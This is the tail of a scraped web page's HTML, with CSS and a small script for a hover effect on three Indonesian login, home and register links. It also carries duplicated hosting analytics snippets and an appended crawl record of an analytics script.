	section#link .btn-group .link.login:hover,
	section#link .btn-group .link.register:hover {
		color: #ffffff;
	}
	
	section#link .btn-group:hover .link.login:not(:hover) {
		color: #ffffff;
	}
	
	section#link .btn-group .hover-container {
		position: absolute;
		display: flex;
		width: 50%;
		height: 150%;
		left: var(--hover-init-position);
		transition: left 0.3s ease-in-out;
	}
	
	section#link .btn-group .hover-container .hover-background {
		position: absolute;
		top: 50%;
		left: 5%;
		transform: translateY(-50%);
		width: 96%;
		height: 90%;
		border-radius: 100px;
		background: linear-gradient(180deg, #00d9ff 0%, #00a08b 79%);
		box-shadow: 0px 0px 35px 0px rgba(255, 0, 0, 0.67) 0px -4px 4px 0px rgba(255, 0, 0, 0.5) inset, 0px 4px 4px 0px rgba(255, 255, 255, 0.64) inset;
	}
	/* Efek Hover */
	
	section#link .btn-group .link:hover {
		color: #3e0202;
	}
	/* End Section Fixed Footer */
	</style>

	<script>
	document.addEventListener("DOMContentLoaded", function() {
		const links = document.querySelectorAll(".btn-group .link");
		const hoverContainer = document.querySelector(".btn-group .hover-container");
		const defaultPosition = "23%";
		links.forEach((link) => {
			link.addEventListener("mouseenter", function() {
				const index = this.getAttribute("data-hover");
				hoverContainer.style.left = `${index * 33.33}%`;
			});
		});
		document.querySelector(".btn-group").addEventListener("mouseleave", function() {
			hoverContainer.style.left = defaultPosition;
		});
		hoverContainer.style.left = defaultPosition;
	});
	</script>
</body>
<section id="link" class="container">
	<div class="btn-group"> <a href="https://nklink.site/loginnatuna" class="link promo" data-hover="0">MASUK</a> <a href="https://nklink.site/loginnatuna" class="link login" data-hover="1">BERANDA</a> <a href="https://nklink.site/loginnatuna" class="link register" data-hover="2">DAFTAR</a>
		<div class="hover-container">
			<div class="hover-background"></div>
		</div>
	</div>
</section>
<script>
"undefined" === typeof _trfq || (window._trfq = []);
"undefined" === typeof _trfd && (window._trfd = []), _trfd.push({
	"tccl.baseHost": "secureserver.net"
}, {
	ap: "cpsh-oh"
}, {
	server: "sg2plzcpnl493865"
}, {
	dcenter: "sg2"
}, {
	cp_id: "9964681"
}, {
	cp_cl: "8"
}); // Monitoring performance to make your website faster. If you want to opt-out, please contact web hosting support.
</script>
<script src="https://img1.wsimg.com/traffic-assets/js/tccl.min.js"></script>
<script>
"undefined" === typeof _trfq || (window._trfq = []);
"undefined" === typeof _trfd && (window._trfd = []), _trfd.push({
	"tccl.baseHost": "secureserver.net"
}, {
	ap: "cpsh-oh"
}, {
	server: "sg2plzcpnl493865"
}, {
	dcenter: "sg2"
}, {
	cp_id: "9964681"
}, {
	cp_cl: "8"
}); // Monitoring performance to make your website faster. If you want to opt-out, please contact web hosting support.
</script>
<script src="https://img1.wsimg.com/traffic-assets/js/tccl.min.js"></script>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://gj.mmstat.com/eg.js?t=1762029770019
body_size: 83
content:
window.goldlog=(window.goldlog||{});goldlog.Etag="yl6NIdpa+H0CAQMQaz/yXIQT";goldlog.stag=2;